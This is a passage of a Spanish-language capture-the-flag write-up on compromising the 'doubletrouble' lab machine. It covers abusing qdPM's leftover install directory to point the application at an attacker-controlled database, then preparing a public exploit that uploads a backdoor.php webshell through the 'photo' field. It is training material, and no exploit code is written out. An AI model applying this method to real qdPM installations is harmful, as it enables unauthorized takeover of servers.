Introducción
He querido continuar con esta serie de entradas resolviendo máquinas virtuales vulnerables, esta he que traído hoy, se llama doubletrouble y aunque tiene un nivel de dificultad bastante fácil, me ha gustado porque demuestra que cuando en un sistema hay presentes deficiencias de configuración y software desactualizado con vulnerabilidades, puede ser el desencadenante de una gran tragedia.
Reconocimiento
Como siempre, el objetivo de este tipo de máquinas vulnerables por defecto, es lograr comprometerla y obtener privilegios máximos en el sistema (root). y para empezar, haremos un escanneo a la red para encontrar la IP de la máquina víctima:

Con la IP de la máquina víctima, procedemos a revisar qué puertos tiene abiertos y comenzar a indagar un poco sobre el objetivo:

Encontramos dos puertos comunes abiertos en esta clase de máquinas, el 22, para conexiones SSH y el 80, que corresponde a un servicio web, entonces comencemos explorando por ahí.

En efecto nos presenta una página web, con un formulario de ingreso, y encontramos por varias partes “pdPM”, que posiblemente sea la aplicación instalada, con una pequeña búsqueda en google, comprobamos que es un gestor de proyectos web. Aprovechando que en la página de inicio nos muestran la versión instalada, es un buen momento para buscar vulnerabilidades de este software.

Como podemos ver, hay varios exploits interesantes, por ejemplo algunos nos permiten ejecución remota de comandos (RCE), pero necesitamos credenciales de acceso. También vemos que hay un exploit que nos permite ver las credenciales sin estar autenticados, sin embargo, las credenciales expuestas, no funcionan ni para acceder a la aplicación, ni para ingresar por SSH.
Aunque pareciera que estamos atascados, vamos a aplicar una enumeración de directorios sobre el servidor y revisar si hay alguna información o directorio que podamos utilizar.

Hay varios directorios bastante llamativos, por ejemplo, (y les adelanto), en el directorio “secret” hay una imagen, que contiene unas credenciales ocultas con esteganografía, que permite resolver el reto de manera mucho más fácil, sin embargo, aquí no hacemos eso.

El principio del fin
Así que nos centraremos en el directorio “install”, al acceder a el, veremos que nos permite realizar una nueva instalación del software, lo cual ya lo hace bastante peligroso.

Ahora tenemos que configurar la base de datos, intenté usar las credenciales expuestas pero, una vez más, no funcionaron, así que decidí crear un contenedor de docker con una imagen de mariadb.


Hecho esto, después de dar clic en “database config” podemos poner, tanto la IP del servidor (que es la misma IP del atacante), el puerto, que por defecto es 3306, el nombre de la base de datos y las credenciales que definimos al crear el contenedor, por último daremos clic en “install database”.

Finalizando la configuración, podremos poner las nuevas credenciales de acceso, he decidido dejar el usuario que pone por defecto y la contraseña “pwned”, el resto lo dejamos tal cual y finalizamos dando clic en “save”.

En resumen
Hasta el momento no hemos explotado ninguna vulnerabilidad de software, cambiamos la configuración del software para que apunte a una base de datos a una controlada por nostros y poder generar un usuario y contraseña válido de acceso al sistema, ¿para qué? ¡exactamente! poder usar los exploit de ejecución remota de comandos que nos pide autenticación. Esto lo hemos hecho aprovechando un error de configuración del administrador del sistema. Al finalizar la instalación e ingresar con el usuario y contraseña definida, vemos cómo hay una alerta que pide que sea borrado el directorio “install”, el administrador no ha hecho esto y es lo que nos permite ejecutar nuestro siguiente paso.

Explotando vulnerabilidades
Volviendo a la búsqueda de los exploits disponibles para el software qdpm he decidido usar y descargar el 50175

Antes de ejecutar el exploit, vale la pena revisar su código para entender un poco qué es lo que hace, en primera instancia, vemos que hay un campo vulnerable, es “photo”, y que allí cargará un archivo llamado “backdoor.php” y que a través del parámetro “cmd” en una petición get, ejecutará el comando que deseemos.

Nota: Otra de las razones para revisar el código, es que está desordenado y hay que corregir unos cuantos saltos de línea. (Y porque siempre es bueno revisar qué se está ejecutando, para no llevarse sorpresas de algún tipo 😉 )
En otra parte del código, veremos que la cuenta de administrador no servirá para explotar la vulnerabilidad, ya que no tiene una página denominada “my account”

Entonces procederemos a crear una nueva cuenta, daremos clic en “add user” y llenamos los campos necesarios, como contraseña he vuelto a elegir “pwned” y damos clic en save.

Nota: recuerden que reciclar contraseñas no es una buena práctica y que esto lo hago únicamente para efectos de demostración, por favor no lo intenten en casa 😉
Ejecutando el exploit vemos los argumentos que necesita para ejecutarse correctamente:
